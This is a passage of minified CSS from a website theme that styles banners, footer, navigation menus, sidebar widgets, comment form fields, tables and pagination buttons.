"Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px 0 0}.banner_right{float:right;width:21.9%;background:none;padding:5px 12px 12px;height:443px;position:relative}.banner_right h4{background:var(--wpr-bg-d64ffe27-0ea0-40db-9be3-6c1c79c2dc2a) no-repeat;color:#3a3428;font:normal 26px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.banner_mid{width:40%;background:none;z-index:1;padding-bottom:55px;float:left;height:405px;overflow:hidden}.banner_mid h4{background:var(--wpr-bg-9af570c3-17e1-4d95-a825-b86edfce880a) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:335Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_one{display:inline-block;width:42%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px 6px 7px;border:#ddd 1px solid;text-align:center!important;float:none;margin:8px 6px 0;border-radius:10px}.banner_one a{color:#cc1212;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_one a:hover{text-decoration:underline}.banner_right ul{padding:12px 0 0}.banner_right ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.banner_right ul li:before{content:"";background:var(--wpr-bg-2e93c354-847a-439a-9b9e-789b612feb34) -104px -5px no-repeat;width:32px;height:31px;float:left;margin-right:20px;position:absolute;left:0}.banner_right ul li a{color:#383229;text-shadow:0 2px 2px #fff}.banner_right ul li a:hover{text-decoration:underline}.footer{background:var(--wpr-bg-c9ddc3da-e6db-4efa-9dd1-14520bf50828) repeat-x left top;height:auto;margin:5px 0 0}.footer_main{width:71%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{overflow:hidden}.foot_one{width:17%;float:left}.foot_two{width:23%;float:left;margin:0 18px 0 0}.foot_three{width:20%;float:left}.foot_four{width:25%;float:right}.foot_three img{float:left;margin:0 7px 0 0}.footer_up h2{font:normal 20px '28 Days Later',arial;color:#252323;margin-bottom:10px;text-shadow:0 1px 1px #fff}.footer_up ul{padding:0}.footer_up ul li{font:normal 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff;padding:0 0 7px}.footer_up ul li a{color:#444}.footer_up ul li a:hover{text-decoration:underline}.footer_bottom{padding:2px 0 0}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.footer_bottom p a{color:#900}.footer_bottom p a:hover{text-decoration:underline}.latest_box{width:97.7%;margin:0 auto;overflow:hidden;background:var(--wpr-bg-cc0409a9-eae8-43de-b14d-125523c8e9e6) left top #A6AA3B;padding:18px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:30%;padding:0 12px 0 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one_main{margin:12px auto!important;width:99%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 0 10px 0}.latest_top:last-child{border-bottom:none!important;box-shadow:none!important}.latest_down:last-child{border-bottom:none!important;box-shadow:none!important}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px}.latest_top a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_top a:hover{text-decoration:underline}.latest_one h4{background:var(--wpr-bg-42f75c73-4c0e-4c60-b56b-3dbde66cd556) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:var(--wpr-bg-6fbcd8a4-c80a-4744-8c88-d05f302cb7df) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 16px}.latest_two_main{padding:0 0 12px;width:98%;margin:0 0 0 0}.latest_two_main ul{padding:5px 0 0 10px}.latest_two_main ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:2px 0 15px 0;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.latest_two_main ul li:before{content:"";background:var(--wpr-bg-e3bcd4d9-e9bd-4b00-87e9-dd4dd3f565e3) -5px -5px no-repeat;width:20px;height:21px;float:left;margin-right:8px}.latest_two_main ul li a{color:#383229;text-shadow:0 1px 1px #fff}.latest_two_main ul li a:hover{text-decoration:underline}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 10px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_three h4{background:var(--wpr-bg-f123ac1a-dbf7-4dc7-9f7e-a6155858d38c) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_three_main{width:99%;margin:0 auto;padding:10px 0 0;overflow:hidden}.latest_down{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 8px;margin:0 0 10px 0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 15px 0 0;border-radius:10px}.latest_down a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_down a:hover{text-decoration:underline}#site-navigation h3{color:#000!important;font:normal .1px Arial,Helvetica,sans-serif!important}.main-navigation{background:var(--wpr-bg-e136c508-c1af-4e46-9f9c-74018754ca46) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px}.main-navigation ul{padding:0}.main-navigation ul li{display:inline-block;margin-right:-4px;position:relative;padding:0 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px}.main-navigation ul li:hover{background:#7DA715;color:#fff}.main-navigation ul li ul{position:absolute;top:36px;left:0;width:450px;background:var(--wpr-bg-a8297020-61c4-4dfd-ba63-d1615f351406);padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;z-index:999!important}.sub-menu{z-index:999!important}.main-navigation ul li ul li{float:left!important;width:135px;margin:0 7px 10px 7px;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding:0!important}.main-navigation ul li ul li:hover{background:none!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important;padding-left:0!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding-left:0!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}#mega a{text-decoration:none;display:block}#mega li{float:left;width:auto;height:auto;padding:0 16px 0 10px;font-size:16px;color:#fff;position:relative;font-family:Arial,Helvetica,sans-serif}#mega li a{color:#fff}#mega li a:hover{color:#fff}#mega li:hover{background:#7DA715;color:#fff;border-bottom:0;z-index:1}#mega a{text-decoration:none;display:block}#mega .mega_div{position:absolute;left:-999em;width:330px;border:2px #afc2d2 solid;border-top:0;font-weight:400;text-align:left;padding:5px 10px 0 15px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;background:var(--wpr-bg-36db3e94-6cd2-475f-9fbf-4fa87449c1b9);text-shadow:none!important}#mega li:hover .mega_div{left:-1px;top:auto}#mega li.dif:hover .mega_div{left:-221px}#mega .mega_div h2{font:bold 14px Arial,Helvetica,sans-serif;color:#3a3428;text-shadow:0 1px 1px #fff;margin:5px 0 10px;clear:both;width:140px;position:relative}.mega_div ul{float:left;margin:0 25px 0 0}#mega .mega_div p{color:#000;width:140px;font-size:14px;position:relative}#mega .mega_div p a{text-decoration:none;clear:left;width:100%;height:auto;line-height:1.4;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 1px 1px #fff;padding:0 0 8px}.mega_div ul p a:hover{color:#900}#mega .mega_div a:hover,#mega div a:focus,#mega div a:active{text-decoration:underline;color:#900}.middle_main{width:94%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left{float:left;width:35%}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.middle_left p{color:#333;font:normal 15px/20px Trebuchet MS;text-shadow:0 3px 0 #fff;padding:15px 0 7px}.contact{margin:10px 0 0;overflow:hidden}.contact a{background:var(--wpr-bg-c42231a8-4f6b-49ab-8581-2a3e6406529b) no-repeat right;color:#486d93;font:bold 14px Arial,Helvetica,sans-serif;text-shadow:2px 2px 2px #fff;padding:0 60px 12px 0;text-shadow:1px 1px 1px #000;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:table}.contact a:hover{color:#000}.middle_right{width:38%;float:left;margin:0 0 0 10px}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.news_bar{background:var(--wpr-bg-043aa8ba-ca41-4dc0-949a-4f88ddb0715e) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.more{font-size:15px;color:#000;font-family:Arial,Helvetica,sans-serif}#submit{margin:12px 0 0;background:var(--wpr-bg-2be9a708-71e3-447c-a0d7-cad16ee8f249) no-repeat;width:75px;height:22px;font:normal .1px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000;border:none!important;cursor:pointer}#submit:hover{opacity:.7}.middle_mid{float:left;width:15%;margin:0 0 0 70px}.middle_mid h2{padding:10px 0 0}.envalop{margin-top:15px;margin-left:20px}.middle_part{width:98.5%;margin:0 auto;overflow:hidden;height:226px;margin:20px 0 20px 0}.sub_one{margin:10px 0 0 5px}.down_part{width:100%;margin:0 auto;overflow:hidden;background:var(--wpr-bg-4b01afee-eee2-4577-93a2-2edf2b54180f)}.down_main{width:96%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:29%;float:left;margin:0 15px 0 20px;overflow:hidden;position:relative}.down_box h2{text-align:center}.down_one{width:86%;float:left;margin:7px 5px 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5);position:relative}.down_mid{width:86%;float:left;margin:7px 5px 0 7px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_right{width:86%;float:right;margin:7px 5px 0 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_main ul{counter-reset:li;margin-left:0;padding-left:0}.down_main ul li{position:relative;margin:0 0 0 0;padding:0 0 9px 20px}.down_main ul li:before{top:0;content:counter(li);counter-increment:li;position:relative;float:left;display:table;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:1em;margin-right:0;padding:1px;color:#900;font:bold 21px/23px Trebuchet MS;position:absolute;left:0!important}.down_main ul li a{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.down_main ul li a:hover{text-decoration:underline}.article_main{margin:15px auto;overflow:hidden!important}.body_left{width:65%;float:left;margin:0 0 0 10px}.body_right{width:32%;float:right}.bred_box{overflow:hidden;padding:5px 12px 5px 5px;color:#6d7b78;text-shadow:0 1px 1px #fafafa;font:normal 13px/15px Arial,Helvetica,sans-serif;background:var(--wpr-bg-2c88c7b5-61d6-4503-9b44-78da404d747a);margin:0 0 5px;border-top:dashed 1px #999;border-bottom:dashed 1px #999;border-left:dashed 1px #999;border-right:dashed 1px #999}.bred_box a{color:#5c9100;padding:0 5px 0 0}.bred_box a:hover{color:#900}.body_head{overflow:hidden;margin:0 0 7px}.body_head h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.text_part{overflow:hidden;margin:0 0 7px}.text_part h2{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;font-weight:400;padding:0 0 12px}.text_part h3{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:400;padding:0 0 12px}.text_part h4{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:14px;font-weight:700;padding:0 0 12px}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto}.text_part ul{margin:0 0 7px}.text_part ul li{background:var(--wpr-bg-5d9f5b71-c69b-465f-a943-b998d2b5a345) no-repeat left;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 3px 20px}.text_part ul li li{padding:5px 0 3px 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;background:var(--wpr-bg-5e3adde4-56f7-4f86-9c96-f2bbe12d6caf) no-repeat left}.text_part ul li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ul li a:hover{color:#900}.text_part ul li li a{color:#5c9100;font:normal 16px/24px Arial,Helvetica,sans-serif}.text_part ul li li a:hover{color:#900}.text_part ol{margin:0 0 7px;overflow:hidden}.text_part ol li{list-style:decimal;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 0;margin:0 0 0 15px}.text_part ol li li{padding:5px 0 0 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;list-style:decimal inside}.text_part ol li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li a:hover{color:#900}.text_part ol li li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li li a:hover{color:#900}.net_box{overflow:hidden;padding:10px 0 7px 5px;background:var(--wpr-bg-b20af6cc-09bc-4c0d-b5a3-859f44143883)}.net_box p{font:italic 14px/16px Arial,Helvetica,sans-serif;color:#444}.date{padding:7px 0 0;font:italic 14px/16px Arial,Helvetica,sans-serif!important}.cate{padding:5px 0 0}.net_box a{color:#5c9100;font:italic 14px/16px Arial,Helvetica,sans-serif}.net_box a:hover{color:#900}#sidebar_right a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;margin-top:.25em;margin-bottom:.25em;font-weight:700;font-size:12px;padding:5px 0}#sidebar_right a:hover{color:#0073b0;text-decoration:underline}#sidebar_right .widgetTitle_right,#twitterUpdate h3{padding:5px 5px 0 10px;color:#333;font:bold 28px/30px Trebuchet MS;letter-spacing:1px;display:table}#sidebar_right ul li{padding:5px 0}#sidebar_right ul li a:hover{color:#c92027}#sidebar_right ol li{margin-top:.25em;margin-bottom:.25em;font-weight:400;color:#900!important;font:normal 18px/6px Pacifico,sans-serif!important;margin-left:25px!important}#sidebar_right ol li a:hover{color:#c92027}#sidebar_right li:last-child{border-bottom:12px}#sidebar_right li.widget{margin:0 0 12px}#sidebar_right li.widget.nosidepad{padding:10px 0}#sidebar_right li.widget div{padding:0 5px;clear:both}#sidebar_right li.widget div div{padding:0;border-top:none}#sidebar_right li.widget div.fixed{padding:0;margin:0;border:none}#sidebar_right ul{clear:both;padding:8px;margin:0 0 6px;background:none}#sidebar_right ul ul{padding:4px 5px 10px}#sidebar_right ul.children{background:none!important}#sidebar_right ul.children li{border-width:0!important}#sidebar_right ul ul ul{padding:0;border-top:none}#sidebar_right ul li{padding-left:5px}#sidebar_right ol{clear:both;padding:7px}#sidebar_right ol li{padding:7px 0;padding-left:5px;border-width:0;border-bottom:1px dashed #383229;list-style:decimal;color:#333;margin:0 0 0 18px;color:#8c2702;font:normal 18px/20px '28 Days Later',arial!important}#sidebar_right ul li{padding-left:5px;border-width:0;border-bottom:1px dashed #383229}#sidebar_right ul ul li.rc_item,#sidebar2 ul ul li#rc_nav{background:none;padding:0;margin:3px 0}#sidebar_right ul ul li.rc_item div{padding:0;border:none}#sidebar_right ul ul li.rc_item .rc_avatar img{border:1px solid #ddd}.recent_box{overflow:hidden}.recent_main{background:none;border:none!important;padding:6px 0;margin:0 auto;overflow:hidden;clear:both}.recent_top{padding:7px;width:41%;float:none;display:inline-block;margin:0 1px 12px 5px;height:34%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5)}.recent_top img{box-shadow:none;background:none;margin:0 0 7px;width:100%;height:auto}.recent_top a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.recent_top a:hover{color:#900}.news_box{overflow:hidden;margin:0 0 12px}.news_box h3{height:30px;text-align:center;font-size:2px;padding:10px 0;border-bottom:1px solid #eee;padding:5px;background-image:var(--wpr-bg-0cb438b1-1e15-4263-9fe0-72fe1b5383dc);background-position:center;background-repeat:no-repeat;color:#fafafa;text-shadow:0 4px 3px rgba(0,0,0,.4),0 8px 13px rgba(0,0,0,.1),0 18px 23px rgba(0,0,0,.1);font:bold 18px/30px Georgia,"Times New Roman",Times,serif}.news_main{background:var(--wpr-bg-fc7ba421-dbc4-4dae-9fff-30a35a6ec607);border:2px solid #dfdfdf!important;padding:7px 10px 10px;overflow:hidden;clear:both}.inner_news_bar{background:var(--wpr-bg-a30d6923-0dfd-496e-9589-b4d04c1d4c22) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.related_box{overflow:hidden;background:none;height:auto;padding:15px 10px 10px}.related_main{margin:20px 0 0;overflow:hidden}.related_one{width:30%;float:left;margin:0 10px 0 8px;text-align:center}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 10px;width:100%}.related_one a{font:bold 13px/17px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.related_one a:hover{color:#900}.comment_box{margin:12px 0 0}.comment_table{margin:5px 0 0;-moz-border-radius:3px;border-radius:3px;padding:.625em}.row{margin:0 0 10px;overflow:hidden}#author{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:var(--wpr-bg-7e9fcde1-c19a-41a8-b13c-219bb85cdf95);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:var(--wpr-bg-73e533ef-c6c0-4ad9-9c47-1e56976eb371);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#url{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:var(--wpr-bg-6458e1c3-4a53-49df-8591-b2ec5fd87bc9);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#comment{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;height:120px;background:var(--wpr-bg-01d909da-2c46-42ab-9940-5f2a45eca3f0);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.required{color:#8c2702;font:normal 24px/26px Arial,Helvetica,sans-serif}.required span{color:red!important}table{font:normal 15px/22px Arial,Helvetica,sans-serif;width:100%;border-collapse:collapse;margin:0 0 12px}table td,table th{font-size:13px;border:1px solid #98bf21;padding:3px 7px 2px}table th{font-size:15px;text-align:left;padding-top:5px;padding-bottom:4px;background-color:#A7C942;color:#fff}table tr.alt td{color:#000;background-color:#EAF2D3}abbr,acronym{border-bottom:1px dotted #666;cursor:help}big{font-size:17px}ins{background:#cc7d48;padding:2px;color:#FFF;text-decoration:none}.adsbygoogle{background:none!important}pre{background:#f2f2f2;border:1px solid #ededed;color:#000;font-family:MyriadPro,verdana,arial,sans-serif;font-size:12px;font-size:.857142857rem;line-height:1.714285714;margin:24px 0;margin:1.714285714rem 0;overflow:auto;padding:24px;padding:10px}sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:10px}sup{bottom:1ex}sub{top:.5ex}i,cite,em,var,address,dfn{color:#444;font:italic 14px/26px MyriadPro,verdana,arial,sans-serif}address{display:block}.text_part h1{color:#d94c4c;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 12px}.post_main{margin:15px auto;overflow:hidden;width:98.5%}.cate_main{overflow:hidden}.cate_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.cate_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.cate_one a:hover{color:#900}.body_post{overflow:hidden;margin:0 0 15px;text-align:center}.body_post h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 2px 0;margin:0 0 12px 0;border-bottom:3px #000 solid;display:inline-block}.body_post p{font:normal 16px/26px Arial,Helvetica,sans-serif;color:#654e3d;background:var(--wpr-bg-9c9e64f7-d418-451e-9197-3acb9b32cdd5);padding:7px;text-shadow:0 1px 1px #fff}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:15px 0 0 12px}.blog_pagination a{padding:7px;margin-bottom:12px;float:left;margin-right:7px;font:bold 12px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#383229;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.blog_pagination a:hover{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ed9c08),to(#ed9c08));background-image:-webkit-linear-gradient(top,#ed9c08,#ed9c08);background-image:-o-linear-gradient(top,#ed9c08,#ed9c08);background-image:linear-gradient(to bottom,#ed9c08,#ed9c08);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination span{padding:7px;margin-bottom:0;float:left;margin-right:7px;font:normal 14px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#000;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 20px}.recent_box h3{border-bottom:none;padding:5px 5px 5px 4px;color:#333;font:bold 28px/30px Trebuchet MS;display:table}.text_part a{color:#5c9100;padding:0 0 12px;font:normal 18px/22px Arial,Helvetica,sans-serif}.text_part 